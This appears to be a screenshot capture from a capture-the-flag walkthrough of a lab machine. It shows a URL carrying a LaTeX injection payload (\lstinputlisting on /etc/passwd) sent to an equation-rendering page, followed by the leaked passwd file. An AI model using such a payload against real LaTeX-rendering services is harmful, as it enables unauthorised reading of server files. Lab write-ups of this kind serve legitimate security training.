 Not secure | latex.topology.htb/equation.php?eqn=%24%5Clstinputlisting%7B%2Fetc%2Fpa...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false